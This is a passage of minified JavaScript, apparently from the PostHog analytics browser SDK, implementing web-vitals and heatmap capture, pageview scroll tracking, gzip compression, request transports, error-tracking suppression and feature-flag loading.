not read session ID. Dropping metrics!");else{this._buffer=this._buffer||{url:void 0,metrics:[],firstMetricTimestamp:void 0};var n=this._currentURL();le(n)||(pe(null==e?void 0:e.name)||pe(null==e?void 0:e.value)?$r.error("Invalid metric received",e):this._maxAllowedValue&&e.value>=this._maxAllowedValue?$r.error("Ignoring metric with value >= "+this._maxAllowedValue,e):(this._buffer.url!==n&&(this._flushToCapture(),this._delayedFlushTimer=setTimeout(this._flushToCapture,this.flushToCaptureTimeoutMs)),le(this._buffer.url)&&(this._buffer.url=n),this._buffer.firstMetricTimestamp=le(this._buffer.firstMetricTimestamp)?Date.now():this._buffer.firstMetricTimestamp,e.attribution&&e.attribution.interactionTargetElement&&(e.attribution.interactionTargetElement=void 0),this._buffer.metrics.push(F({},e,{$current_url:n,$session_id:i.sessionId,$window_id:i.windowId,timestamp:Date.now()})),this._buffer.metrics.length===this.allowedMetrics.length&&this._flushToCapture()))}},this._startCapturing=()=>{var e,t,i,n,r=W.__PosthogExtensions__;le(r)||le(r.postHogWebVitalsCallbacks)||({onLCP:e,onCLS:t,onFCP:i,onINP:n}=r.postHogWebVitalsCallbacks),e&&t&&i&&n?(this.allowedMetrics.indexOf("LCP")>-1&&e(this._addToBuffer.bind(this)),this.allowedMetrics.indexOf("CLS")>-1&&t(this._addToBuffer.bind(this)),this.allowedMetrics.indexOf("FCP")>-1&&i(this._addToBuffer.bind(this)),this.allowedMetrics.indexOf("INP")>-1&&n(this._addToBuffer.bind(this)),this._initialized=!0):$r.error("web vitals callbacks not loaded - not starting")},this._instance=e,this._enabledServerSide=!(null==(t=this._instance.persistence)||!t.props[kt]),this.startIfEnabled()}get allowedMetrics(){var e,t,i=oe(this._instance.config.capture_performance)?null==(e=this._instance.config.capture_performance)?void 0:e.web_vitals_allowed_metrics:void 0;return le(i)?(null==(t=this._instance.persistence)?void 0:t.props[Et])||["CLS","FCP","INP","LCP"]:i}get flushToCaptureTimeoutMs(){return(oe(this._instance.config.capture_performance)?this._instance.config.capture_performance.web_vitals_delayed_flush_ms:void 0)||5e3}get _maxAllowedValue(){var e=oe(this._instance.config.capture_performance)&&_e(this._instance.config.capture_performance.__web_vitals_max_value)?this._instance.config.capture_performance.__web_vitals_max_value:Dr;return 0<e&&e<=6e4?Dr:e}get isEnabled(){var e=null==j?void 0:j.protocol;if("http:"!==e&&"https:"!==e)return $r.info("Web Vitals are disabled on non-http/https protocols"),!1;var t=oe(this._instance.config.capture_performance)?this._instance.config.capture_performance.web_vitals:he(this._instance.config.capture_performance)?this._instance.config.capture_performance:void 0;return he(t)?t:this._enabledServerSide}startIfEnabled(){this.isEnabled&&!this._initialized&&($r.info("enabled, starting..."),this._loadScript(this._startCapturing))}onRemoteConfig(e){var t=oe(e.capturePerformance)&&!!e.capturePerformance.web_vitals,i=oe(e.capturePerformance)?e.capturePerformance.web_vitals_allowed_metrics:void 0;this._instance.persistence&&(this._instance.persistence.register({[kt]:t}),this._instance.persistence.register({[Et]:i})),this._enabledServerSide=t,this.startIfEnabled()}_loadScript(e){var t,i;null!=(t=W.__PosthogExtensions__)&&t.postHogWebVitalsCallbacks&&e(),null==(i=W.__PosthogExtensions__)||null==i.loadExternalDependency||i.loadExternalDependency(this._instance,"web-vitals",(t=>{t?$r.error("failed to load script",t):e()}))}_currentURL(){var e=$?$.location.href:void 0;if(e){var t=this._instance.config.mask_personal_data_properties,i=this._instance.config.custom_personal_data_properties,n=t?ot([],yr,i||[]):[];return Ri(e,n,wr)}$r.error("Could not determine current URL")}}var Ar=tt("[Heatmaps]");function Hr(e){return oe(e)&&"clientX"in e&&"clientY"in e&&_e(e.clientX)&&_e(e.clientY)}class Nr{constructor(e){var t;this._enabledServerSide=!1,this._initialized=!1,this._flushInterval=null,this.instance=e,this._enabledServerSide=!(null==(t=this.instance.persistence)||!t.props[bt]),this.rageclicks=new Ei(e.config.rageclick)}get flushIntervalMilliseconds(){var e=5e3;return oe(this.instance.config.capture_heatmaps)&&this.instance.config.capture_heatmaps.flush_interval_milliseconds&&(e=this.instance.config.capture_heatmaps.flush_interval_milliseconds),e}get isEnabled(){return le(this.instance.config.capture_heatmaps)?le(this.instance.config.enable_heatmaps)?this._enabledServerSide:this.instance.config.enable_heatmaps:!1!==this.instance.config.capture_heatmaps}startIfEnabled(){if(this.isEnabled){if(this._initialized)return;Ar.info("starting..."),this._setupListeners(),this._onVisibilityChange()}else{var e;clearInterval(null!==(e=this._flushInterval)&&void 0!==e?e:void 0),this._removeListeners(),this.getAndClearBuffer()}}onRemoteConfig(e){var t=!!e.heatmaps;this.instance.persistence&&this.instance.persistence.register({[bt]:t}),this._enabledServerSide=t,this.startIfEnabled()}getAndClearBuffer(){var e=this._buffer;return this._buffer=void 0,e}_onDeadClick(e){this._onClick(e.originalEvent,"deadclick")}_onVisibilityChange(){this._flushInterval&&clearInterval(this._flushInterval),this._flushInterval=function(e){return"visible"===(null==e?void 0:e.visibilityState)}(U)?setInterval(this._flush.bind(this),this.flushIntervalMilliseconds):null}_setupListeners(){$&&U&&(this._flushHandler=this._flush.bind(this),ht($,"beforeunload",this._flushHandler),this._onClickHandler=e=>this._onClick(e||(null==$?void 0:$.event)),ht(U,"click",this._onClickHandler,{capture:!0}),this._onMouseMoveHandler=e=>this._onMouseMove(e||(null==$?void 0:$.event)),ht(U,"mousemove",this._onMouseMoveHandler,{capture:!0}),this._deadClicksCapture=new ln(this.instance,on,this._onDeadClick.bind(this)),this._deadClicksCapture.startIfEnabled(),this._onVisibilityChange_handler=this._onVisibilityChange.bind(this),ht(U,"visibilitychange",this._onVisibilityChange_handler),this._initialized=!0)}_removeListeners(){var e;$&&U&&(this._flushHandler&&$.removeEventListener("beforeunload",this._flushHandler),this._onClickHandler&&U.removeEventListener("click",this._onClickHandler,{capture:!0}),this._onMouseMoveHandler&&U.removeEventListener("mousemove",this._onMouseMoveHandler,{capture:!0}),this._onVisibilityChange_handler&&U.removeEventListener("visibilitychange",this._onVisibilityChange_handler),clearTimeout(this._mouseMoveTimeout),null==(e=this._deadClicksCapture)||e.stop(),this._initialized=!1)}_getProperties(e,t){var i=this.instance.scrollManager.scrollY(),n=this.instance.scrollManager.scrollX(),r=this.instance.scrollManager.scrollElement(),s=function(e,t,i){for(var n=e;n&&Kt(n)&&!Jt(n,"body");){if(n===i)return!1;if(X(t,null==$?void 0:$.getComputedStyle(n).position))return!0;n=oi(n)}return!1}(ni(e),["fixed","sticky"],r);return{x:e.clientX+(s?0:n),y:e.clientY+(s?0:i),target_fixed:s,type:t}}_onClick(e,t){var i;if(void 0===t&&(t="click"),!Gt(e.target)&&Hr(e)){var n=this._getProperties(e,t);null!=(i=this.rageclicks)&&i.isRageClick(e.clientX,e.clientY,(new Date).getTime())&&this._capture(F({},n,{type:"rageclick"})),this._capture(n)}}_onMouseMove(e){!Gt(e.target)&&Hr(e)&&(clearTimeout(this._mouseMoveTimeout),this._mouseMoveTimeout=setTimeout((()=>{this._capture(this._getProperties(e,"mousemove"))}),500))}_capture(e){if($){var t=$.location.href,i=this.instance.config.mask_personal_data_properties,n=this.instance.config.custom_personal_data_properties,r=i?ot([],yr,n||[]):[],s=Ri(t,r,wr);this._buffer=this._buffer||{},this._buffer[s]||(this._buffer[s]=[]),this._buffer[s].push(e)}}_flush(){this._buffer&&!ae(this._buffer)&&this.instance.capture("$$heatmap",{$heatmap_data:this.getAndClearBuffer()})}}class Ur{constructor(e){this._instance=e}doPageView(e,t){var i,n=this._previousPageViewProperties(e,t);return this._currentPageview={pathname:null!==(i=null==$?void 0:$.location.pathname)&&void 0!==i?i:"",pageViewId:t,timestamp:e},this._instance.scrollManager.resetContext(),n}doPageLeave(e){var t;return this._previousPageViewProperties(e,null==(t=this._currentPageview)?void 0:t.pageViewId)}doEvent(){var e;return{$pageview_id:null==(e=this._currentPageview)?void 0:e.pageViewId}}_previousPageViewProperties(e,t){var i=this._currentPageview;if(!i)return{$pageview_id:t};var n={$pageview_id:t,$prev_pageview_id:i.pageViewId},r=this._instance.scrollManager.getContext();if(r&&!this._instance.config.disable_scroll_properties){var{maxScrollHeight:s,lastScrollY:o,maxScrollY:a,maxContentHeight:l,lastContentY:c,maxContentY:u}=r;if(!(le(s)||le(o)||le(a)||le(l)||le(c)||le(u))){s=Math.ceil(s),o=Math.ceil(o),a=Math.ceil(a),l=Math.ceil(l),c=Math.ceil(c),u=Math.ceil(u);var d=s<=1?1:we(o/s,0,1,et),p=s<=1?1:we(a/s,0,1,et),_=l<=1?1:we(c/l,0,1,et),h=l<=1?1:we(u/l,0,1,et);n=st(n,{$prev_pageview_last_scroll:o,$prev_pageview_last_scroll_percentage:d,$prev_pageview_max_scroll:a,$prev_pageview_max_scroll_percentage:p,$prev_pageview_last_content:c,$prev_pageview_last_content_percentage:_,$prev_pageview_max_content:u,$prev_pageview_max_content_percentage:h})}}return i.pathname&&(n.$prev_pageview_pathname=i.pathname),i.timestamp&&(n.$prev_pageview_duration=(e.getTime()-i.timestamp.getTime())/1e3),n}}var jr=Uint8Array,qr=Uint16Array,Br=Uint32Array,zr=new jr([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),Vr=new jr([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),Wr=new jr([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),Gr=function(e,t){for(var i=new qr(31),n=0;n<31;++n)i[n]=t+=1<<e[n-1];var r=new Br(i[30]);for(n=1;n<30;++n)for(var s=i[n];s<i[n+1];++s)r[s]=s-i[n]<<5|n;return[i,r]},Kr=Gr(zr,2),Jr=Kr[0],Yr=Kr[1];Jr[28]=258,Yr[258]=28;for(var Xr=Gr(Vr,0)[1],Qr=new qr(32768),Zr=0;Zr<32768;++Zr){var es=(43690&Zr)>>>1|(21845&Zr)<<1;es=(61680&(es=(52428&es)>>>2|(13107&es)<<2))>>>4|(3855&es)<<4,Qr[Zr]=((65280&es)>>>8|(255&es)<<8)>>>1}var ts=function(e,t,i){for(var n=e.length,r=0,s=new qr(t);r<n;++r)++s[e[r]-1];var o,a=new qr(t);for(r=0;r<t;++r)a[r]=a[r-1]+s[r-1]<<1;if(i){o=new qr(1<<t);var l=15-t;for(r=0;r<n;++r)if(e[r])for(var c=r<<4|e[r],u=t-e[r],d=a[e[r]-1]++<<u,p=d|(1<<u)-1;d<=p;++d)o[Qr[d]>>>l]=c}else for(o=new qr(n),r=0;r<n;++r)o[r]=Qr[a[e[r]-1]++]>>>15-e[r];return o},is=new jr(288);for(Zr=0;Zr<144;++Zr)is[Zr]=8;for(Zr=144;Zr<256;++Zr)is[Zr]=9;for(Zr=256;Zr<280;++Zr)is[Zr]=7;for(Zr=280;Zr<288;++Zr)is[Zr]=8;var ns=new jr(32);for(Zr=0;Zr<32;++Zr)ns[Zr]=5;var rs=ts(is,9,0),ss=ts(ns,5,0),os=function(e){return(e/8|0)+(7&e&&1)},as=function(e,t,i){(null==i||i>e.length)&&(i=e.length);var n=new(e instanceof qr?qr:e instanceof Br?Br:jr)(i-t);return n.set(e.subarray(t,i)),n},ls=function(e,t,i){i<<=7&t;var n=t/8|0;e[n]|=i,e[n+1]|=i>>>8},cs=function(e,t,i){i<<=7&t;var n=t/8|0;e[n]|=i,e[n+1]|=i>>>8,e[n+2]|=i>>>16},us=function(e,t){for(var i=[],n=0;n<e.length;++n)e[n]&&i.push({s:n,f:e[n]});var r=i.length,s=i.slice();if(!r)return[new jr(0),0];if(1==r){var o=new jr(i[0].s+1);return o[i[0].s]=1,[o,1]}i.sort((function(e,t){return e.f-t.f})),i.push({s:-1,f:25001});var a=i[0],l=i[1],c=0,u=1,d=2;for(i[0]={s:-1,f:a.f+l.f,l:a,r:l};u!=r-1;)a=i[i[c].f<i[d].f?c++:d++],l=i[c!=u&&i[c].f<i[d].f?c++:d++],i[u++]={s:-1,f:a.f+l.f,l:a,r:l};var p=s[0].s;for(n=1;n<r;++n)s[n].s>p&&(p=s[n].s);var _=new qr(p+1),h=ds(i[u-1],_,0);if(h>t){n=0;var g=0,f=h-t,v=1<<f;for(s.sort((function(e,t){return _[t.s]-_[e.s]||e.f-t.f}));n<r;++n){var m=s[n].s;if(!(_[m]>t))break;g+=v-(1<<h-_[m]),_[m]=t}for(g>>>=f;g>0;){var b=s[n].s;_[b]<t?g-=1<<t-_[b]++-1:++n}for(;n>=0&&g;--n){var y=s[n].s;_[y]==t&&(--_[y],++g)}h=t}return[new jr(_),h]},ds=function(e,t,i){return-1==e.s?Math.max(ds(e.l,t,i+1),ds(e.r,t,i+1)):t[e.s]=i},ps=function(e){for(var t=e.length;t&&!e[--t];);for(var i=new qr(++t),n=0,r=e[0],s=1,o=function(e){i[n++]=e},a=1;a<=t;++a)if(e[a]==r&&a!=t)++s;else{if(!r&&s>2){for(;s>138;s-=138)o(32754);s>2&&(o(s>10?s-11<<5|28690:s-3<<5|12305),s=0)}else if(s>3){for(o(r),--s;s>6;s-=6)o(8304);s>2&&(o(s-3<<5|8208),s=0)}for(;s--;)o(r);s=1,r=e[a]}return[i.subarray(0,n),t]},_s=function(e,t){for(var i=0,n=0;n<t.length;++n)i+=e[n]*t[n];return i},hs=function(e,t,i){var n=i.length,r=os(t+2);e[r]=255&n,e[r+1]=n>>>8,e[r+2]=255^e[r],e[r+3]=255^e[r+1];for(var s=0;s<n;++s)e[r+s+4]=i[s];return 8*(r+4+n)},gs=function(e,t,i,n,r,s,o,a,l,c,u){ls(t,u++,i),++r[256];for(var d=us(r,15),p=d[0],_=d[1],h=us(s,15),g=h[0],f=h[1],v=ps(p),m=v[0],b=v[1],y=ps(g),x=y[0],w=y[1],k=new qr(19),S=0;S<m.length;++S)k[31&m[S]]++;for(S=0;S<x.length;++S)k[31&x[S]]++;for(var E=us(k,7),I=E[0],C=E[1],P=19;P>4&&!I[Wr[P-1]];--P);var T,R,O,F,L=c+5<<3,$=_s(r,is)+_s(s,ns)+o,D=_s(r,p)+_s(s,g)+o+14+3*P+_s(k,I)+(2*k[16]+3*k[17]+7*k[18]);if(L<=$&&L<=D)return hs(t,u,e.subarray(l,l+c));if(ls(t,u,1+(D<$)),u+=2,D<$){T=ts(p,_,0),R=p,O=ts(g,f,0),F=g;var M=ts(I,C,0);for(ls(t,u,b-257),ls(t,u+5,w-1),ls(t,u+10,P-4),u+=14,S=0;S<P;++S)ls(t,u+3*S,I[Wr[S]]);u+=3*P;for(var A=[m,x],H=0;H<2;++H){var N=A[H];for(S=0;S<N.length;++S){var U=31&N[S];ls(t,u,M[U]),u+=I[U],U>15&&(ls(t,u,N[S]>>>5&127),u+=N[S]>>>12)}}}else T=rs,R=is,O=ss,F=ns;for(S=0;S<a;++S)if(n[S]>255){U=n[S]>>>18&31,cs(t,u,T[U+257]),u+=R[U+257],U>7&&(ls(t,u,n[S]>>>23&31),u+=zr[U]);var j=31&n[S];cs(t,u,O[j]),u+=F[j],j>3&&(cs(t,u,n[S]>>>5&8191),u+=Vr[j])}else cs(t,u,T[n[S]]),u+=R[n[S]];return cs(t,u,T[256]),u+R[256]},fs=new Br([65540,131080,131088,131104,262176,1048704,1048832,2114560,2117632]),vs=function(){for(var e=new Br(256),t=0;t<256;++t){for(var i=t,n=9;--n;)i=(1&i&&3988292384)^i>>>1;e[t]=i}return e}(),ms=function(e,t,i){for(;i;++t)e[t]=i,i>>>=8};function bs(e,t){void 0===t&&(t={});var i=function(){var e=4294967295;return{p:function(t){for(var i=e,n=0;n<t.length;++n)i=vs[255&i^t[n]]^i>>>8;e=i},d:function(){return 4294967295^e}}}(),n=e.length;i.p(e);var r,s=function(e,t,i,n){return function(e,t,i,n,r,s){var o=e.length,a=new jr(n+o+5*(1+Math.floor(o/7e3))+r),l=a.subarray(n,a.length-r),c=0;if(!t||o<8)for(var u=0;u<=o;u+=65535){var d=u+65535;d<o?c=hs(l,c,e.subarray(u,d)):(l[u]=s,c=hs(l,c,e.subarray(u,o)))}else{for(var p=fs[t-1],_=p>>>13,h=8191&p,g=(1<<i)-1,f=new qr(32768),v=new qr(g+1),m=Math.ceil(i/3),b=2*m,y=function(t){return(e[t]^e[t+1]<<m^e[t+2]<<b)&g},x=new Br(25e3),w=new qr(288),k=new qr(32),S=0,E=0,I=(u=0,0),C=0,P=0;u<o;++u){var T=y(u),R=32767&u,O=v[T];if(f[R]=O,v[T]=R,C<=u){var F=o-u;if((S>7e3||I>24576)&&F>423){c=gs(e,l,0,x,w,k,E,I,P,u-P,c),I=S=E=0,P=u;for(var L=0;L<286;++L)w[L]=0;for(L=0;L<30;++L)k[L]=0}var $=2,D=0,M=h,A=R-O&32767;if(F>2&&T==y(u-A))for(var H=Math.min(_,F)-1,N=Math.min(32767,u),U=Math.min(258,F);A<=N&&--M&&R!=O;){if(e[u+$]==e[u+$-A]){for(var j=0;j<U&&e[u+j]==e[u+j-A];++j);if(j>$){if($=j,D=A,j>H)break;var q=Math.min(A,j-2),B=0;for(L=0;L<q;++L){var z=u-A+L+32768&32767,V=z-f[z]+32768&32767;V>B&&(B=V,O=z)}}}A+=(R=O)-(O=f[R])+32768&32767}if(D){x[I++]=268435456|Yr[$]<<18|Xr[D];var W=31&Yr[$],G=31&Xr[D];E+=zr[W]+Vr[G],++w[257+W],++k[G],C=u+$,++S}else x[I++]=e[u],++w[e[u]]}}c=gs(e,l,s,x,w,k,E,I,P,u-P,c)}return as(a,0,n+os(c)+r)}(e,null==t.level?6:t.level,null==t.mem?Math.ceil(1.5*Math.max(8,Math.min(13,Math.log(e.length)))):12+t.mem,i,n,!0)}(e,t,10+((r=t).filename&&r.filename.length+1||0),8),o=s.length;return function(e,t){var i=t.filename;if(e[0]=31,e[1]=139,e[2]=8,e[8]=t.level<2?4:9==t.level?2:0,e[9]=3,0!=t.mtime&&ms(e,4,Math.floor(new Date(t.mtime||Date.now())/1e3)),i){e[3]=8;for(var n=0;n<=i.length;++n)e[n+10]=i.charCodeAt(n)}}(s,t),ms(s,o-8,i.d()),ms(s,o-4,n),s}var ys=!!B||!!q,xs="text/plain",ws=function(e,t,i){var n;void 0===i&&(i=!0);var[r,s]=e.split("?"),o=F({},t),a=null!==(n=null==s?void 0:s.split("&").map((e=>{var t,[n,r]=e.split("="),s=i&&null!==(t=o[n])&&void 0!==t?t:r;return delete o[n],n+"="+s})))&&void 0!==n?n:[],l=function(e,t){var i,n;void 0===t&&(t="&");var r=[];return rt(e,(function(e,t){le(e)||le(t)||"undefined"===t||(i=encodeURIComponent((e=>e instanceof File)(e)?e.name:e.toString()),n=encodeURIComponent(t),r[r.length]=n+"="+i)})),r.join(t)}(o);return l&&a.push(l),r+"?"+a.join("&")},ks=(e,t)=>JSON.stringify(e,((e,t)=>"bigint"==typeof t?t.toString():t),t),Ss=e=>{var{data:t,compression:i}=e;if(t){if(i===Ci.GZipJS){var n=bs(function(e){var t=e.length;if("undefined"!=typeof TextEncoder)return(new TextEncoder).encode(e);for(var i=new jr(e.length+(e.length>>>1)),n=0,r=function(e){i[n++]=e},s=0;s<t;++s){if(n+5>i.length){var o=new jr(n+8+(t-s<<1));o.set(i),i=o}var a=e.charCodeAt(s);a<128?r(a):a<2048?(r(192|a>>>6),r(128|63&a)):a>55295&&a<57344?(r(240|(a=65536+(1047552&a)|1023&e.charCodeAt(++s))>>>18),r(128|a>>>12&63),r(128|a>>>6&63),r(128|63&a)):(r(224|a>>>12),r(128|a>>>6&63),r(128|63&a))}return as(i,0,n)}(ks(t)),{mtime:0}),r=new Blob([n],{type:xs});return{contentType:xs,body:r,estimatedSize:r.size}}if(i===Ci.Base64){var s=function(e){var t,i,n,r,s,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",a=0,l=0,c="",u=[];if(!e)return e;e=function(e){var t,i,n,r,s="";for(t=i=0,n=(e=(e+"").replace(/\r\n/g,"\n").replace(/\r/g,"\n")).length,r=0;r<n;r++){var o=e.charCodeAt(r),a=null;o<128?i++:a=o>127&&o<2048?String.fromCharCode(o>>6|192,63&o|128):String.fromCharCode(o>>12|224,o>>6&63|128,63&o|128),de(a)||(i>t&&(s+=e.substring(t,i)),s+=a,t=i=r+1)}return i>t&&(s+=e.substring(t,e.length)),s}(e);do{t=(s=e.charCodeAt(a++)<<16|e.charCodeAt(a++)<<8|e.charCodeAt(a++))>>18&63,i=s>>12&63,n=s>>6&63,r=63&s,u[l++]=o.charAt(t)+o.charAt(i)+o.charAt(n)+o.charAt(r)}while(a<e.length);switch(c=u.join(""),e.length%3){case 1:c=c.slice(0,-2)+"==";break;case 2:c=c.slice(0,-1)+"="}return c}(ks(t)),o=(e=>"data="+encodeURIComponent("string"==typeof e?e:ks(e)))(s);return{contentType:"application/x-www-form-urlencoded",body:o,estimatedSize:new Blob([o]).size}}var a=ks(t);return{contentType:"application/json",body:a,estimatedSize:new Blob([a]).size}}},Es=[];q&&Es.push({transport:"fetch",method:e=>{var t,i,{contentType:n,body:r,estimatedSize:s}=null!==(t=Ss(e))&&void 0!==t?t:{},o=new Headers;rt(e.headers,(function(e,t){o.append(t,e)})),n&&o.append("Content-Type",n);var a=e.url,l=null;if(z){var c=new z;l={signal:c.signal,timeout:setTimeout((()=>c.abort()),e.timeout)}}q(a,F({method:(null==e?void 0:e.method)||"GET",headers:o,keepalive:"POST"===e.method&&(s||0)<52428.8,body:r,signal:null==(i=l)?void 0:i.signal},e.fetchOptions)).then((t=>t.text().then((i=>{var n={statusCode:t.status,text:i};if(200===t.status)try{n.json=JSON.parse(i)}catch(e){et.error(e)}null==e.callback||e.callback(n)})))).catch((t=>{et.error(t),null==e.callback||e.callback({statusCode:0,text:t})})).finally((()=>l?clearTimeout(l.timeout):null))}}),B&&Es.push({transport:"XHR",method:e=>{var t,i=new B;i.open(e.method||"GET",e.url,!0);var{contentType:n,body:r}=null!==(t=Ss(e))&&void 0!==t?t:{};rt(e.headers,(function(e,t){i.setRequestHeader(t,e)})),n&&i.setRequestHeader("Content-Type",n),e.timeout&&(i.timeout=e.timeout),e.disableXHRCredentials||(i.withCredentials=!0),i.onreadystatechange=()=>{if(4===i.readyState){var t={statusCode:i.status,text:i.responseText};if(200===i.status)try{t.json=JSON.parse(i.responseText)}catch(e){}null==e.callback||e.callback(t)}},i.send(r)}}),null!=N&&N.sendBeacon&&Es.push({transport:"sendBeacon",method:e=>{var t=ws(e.url,{beacon:"1"});try{var i,{contentType:n,body:r}=null!==(i=Ss(e))&&void 0!==i?i:{},s="string"==typeof r?new Blob([r],{type:n}):r;N.sendBeacon(t,s)}catch(e){}}});var Is=function(e,t){if(!function(e){try{new RegExp(e)}catch(e){return!1}return!0}(t))return!1;try{return new RegExp(t).test(e)}catch(e){return!1}};function Cs(e,t,i){return ks({distinct_id:e,userPropertiesToSet:t,userPropertiesToSetOnce:i})}var Ps={exact:(e,t)=>t.some((t=>e.some((e=>t===e)))),is_not:(e,t)=>t.every((t=>e.every((e=>t!==e)))),regex:(e,t)=>t.some((t=>e.some((e=>Is(t,e))))),not_regex:(e,t)=>t.every((t=>e.every((e=>!Is(t,e))))),icontains:(e,t)=>t.map(Ts).some((t=>e.map(Ts).some((e=>t.includes(e))))),not_icontains:(e,t)=>t.map(Ts).every((t=>e.map(Ts).every((e=>!t.includes(e)))))},Ts=e=>e.toLowerCase(),Rs=tt("[Error tracking]");class Os{constructor(e){var t,i;this._suppressionRules=[],this._errorPropertiesBuilder=new Te([new qe,new Qe,new ze,new Be,new Ye,new Je,new We,new Xe],je("web:javascript",Me,Ne)),this._instance=e,this._suppressionRules=null!==(t=null==(i=this._instance.persistence)?void 0:i.get_property(xt))&&void 0!==t?t:[]}onRemoteConfig(e){var t,i,n,r=null!==(t=null==(i=e.errorTracking)?void 0:i.suppressionRules)&&void 0!==t?t:[],s=null==(n=e.errorTracking)?void 0:n.captureExtensionExceptions;this._suppressionRules=r,this._instance.persistence&&this._instance.persistence.register({[xt]:this._suppressionRules,[wt]:s})}get _captureExtensionExceptions(){var e,t=!!this._instance.get_property(wt),i=this._instance.config.error_tracking.captureExtensionExceptions;return null!==(e=null!=i?i:t)&&void 0!==e&&e}buildProperties(e,t){return this._errorPropertiesBuilder.buildFromUnknown(e,{syntheticException:null==t?void 0:t.syntheticException,mechanism:{handled:null==t?void 0:t.handled}})}sendExceptionEvent(e){var t=e.$exception_list;if(this._isExceptionList(t)){if(this._matchesSuppressionRule(t))return void Rs.info("Skipping exception capture because a suppression rule matched");if(!this._captureExtensionExceptions&&this._isExtensionException(t))return void Rs.info("Skipping exception capture because it was thrown by an extension");if(!this._instance.config.error_tracking.__capturePostHogExceptions&&this._isPostHogException(t))return void Rs.info("Skipping exception capture because it was thrown by the PostHog SDK")}return this._instance.capture("$exception",e,{_noTruncate:!0,_batchKey:"exceptionEvent"})}_matchesSuppressionRule(e){if(0===e.length)return!1;var t=e.reduce(((e,t)=>{var{type:i,value:n}=t;return ce(i)&&i.length>0&&e.$exception_types.push(i),ce(n)&&n.length>0&&e.$exception_values.push(n),e}),{$exception_types:[],$exception_values:[]});return this._suppressionRules.some((e=>{var i=e.values.map((e=>{var i,n=Ps[e.operator],r=re(e.value)?e.value:[e.value],s=null!==(i=t[e.key])&&void 0!==i?i:[];return r.length>0&&n(r,s)}));return"OR"===e.type?i.some(Boolean):i.every(Boolean)}))}_isExtensionException(e){return e.flatMap((e=>{var t,i;return null!==(t=null==(i=e.stacktrace)?void 0:i.frames)&&void 0!==t?t:[]})).some((e=>e.filename&&e.filename.startsWith("chrome-extension://")))}_isPostHogException(e){if(e.length>0){var t,i,n,r,s=null!==(t=null==(i=e[0].stacktrace)?void 0:i.frames)&&void 0!==t?t:[],o=s[s.length-1];return null!==(n=null==o||null==(r=o.filename)?void 0:r.includes("posthog.com/static"))&&void 0!==n&&n}return!1}_isExceptionList(e){return!pe(e)&&re(e)}}var Fs=tt("[FeatureFlags]"),Ls=tt("[FeatureFlags]",{debugEnabled:!0}),$s="$active_feature_flags",Ds="$override_feature_flags",Ms="$feature_flag_payloads",As="$override_feature_flag_payloads",Hs="$feature_flag_request_id",Ns=e=>{var t={};for(var[i,n]of at(e||{}))n&&(t[i]=n);return t},Us=function(e){return e.FeatureFlags="feature_flags",e.Recordings="recordings",e}({});class js{constructor(e){this._override_warning=!1,this._hasLoadedFlags=!1,this._requestInFlight=!1,this._reloadingDisabled=!1,this._additionalReloadRequested=!1,this._flagsCalled=!1,this._flagsLoadedFromRemote=!1,this._instance=e,this.featureFlagEventHandlers=[]}_getValidEvaluationEnvironments(){var e=this._instance.config.evaluation_environments;return null!=e&&e.length?e.filter((e=>{var t=e&&"string"==typeof e&&e.trim().length>0;return t||Fs.error("Invalid evaluation environment found:",e,"Expected non-empty string"),t})):[]}_shouldIncludeEvaluationEnvironments(){return this._getValidEvaluationEnvironments().length>0}flags(){if(this._instance.config.__preview_remote_config)this._flagsCalled=!0;else{var e=!this._reloadDebouncer&&(this._instance.config.advanced_disable_feature_flags||this._instance.config.advanced_disable_feature_flags_on_first_load);this._callFlagsEndpoint({disableFlags:e})}}get hasLoadedFlags(){return this._hasLoadedFlags}getFlags(){return Object.keys(this.getFlagVariants())}getFlagsWithDetails(){var e=this._instance.get_property(Ot),t=this._instance.get_property(Ds),i=this._instance.get_property(As);if(!i&&!t)return e||{};var n=st({},e||{}),r=[...new Set([...Object.keys(i||{}),...Object.keys(t||{})])];for(var s of r){var o,a,l=n[s],c=null==t?void 0:t[s],u=le(c)?null!==(o=null==l?void 0:l.enabled)&&void 0!==o&&o:!!c,d=le(c)?l.variant:"string"==typeof c?c:void 0,p=null==i?void 0:i[s],_=F({},l,{enabled:u,variant:u?null!=d?d:null==l?void 0:l.variant:void 0});u!==(null==l?void 0:l.enabled)&&(_.original_enabled=null==l?void 0:l.enabled),d!==(null==l?void 0:l.variant)&&(_.original_variant=null==l?void 0:l.variant),p&&(_.metadata=F({},null==l?void 0:l.metadata,{payload:p,original_payload:null==l||null==(a=l.metadata)?void 0:a.payload})),n[s]=_}return this._override_warning||(Fs.warn(" Overriding feature flag details!",{flagDetails:e,overriddenPayloads:i,finalDetails:n}),this._override_warning=!0),n}getFlagVariants(){var e=this._instance.get_property(Tt),t=this._instance.get_property(Ds);if(!t)return e||{};for(var i=st({},e),n=Object.keys(t),r=0;r<n.length;r++)i[n[r]]=t[n[r]];return this._override_warning||(Fs.warn(" Overriding feature flags!",{enabledFlags:e,overriddenFlags:t,finalFlags:i}),this._override_warning=!0),i}getFlagPayloads(){var e=this._instance.get_property(Ms),t=this._instance.get_property(As);if(!t)return e||{};for(var i=st({},e||{}),n=Object.keys(t),r=0;r<n.length;r++)i[n[r]]=t[n[r]];return this._override_warning||(Fs.warn(" Overriding feature flag payloads!",{flagPayloads:e,overriddenPayloads:t,finalPayloads:i}),this._override_warning=!0),i}reloadFeatureFlags(){this._reloadingDisabled||this._instance.config.advanced_disable_feature_flags||this._reloadDebouncer||(this._reloadDebouncer=setTimeout((()=>{this._callFlagsEndpoint()}),5))}_clearDebouncer(){clearTimeout(this._reloadDebouncer),this._reloadDebouncer=void 0}ensureFlagsLoaded(){this._hasLoadedFlags||this._requestInFlight||this._reloadDebouncer||this.reloadFeatureFlags()}setAnonymousDistinctId(e){this.$anon_distinct_id=e}setReloadingPaused(e){this._reloadingDisabled=e}_callFlagsEndpoint(e){var t;if(this._clearDebouncer(),!this._instance._shouldDisableFlags())if(this._requestInFlight)this._additionalReloadRequested=!0;else{var i={token:this._instance.config.token,distinct_id:this._instance.get_distinct_id(),groups:this._instance.getGroups(),$anon_distinct_id:this.$anon_distinct_id,person_properties:F({},(null==(t=this._instance.persistence)?void 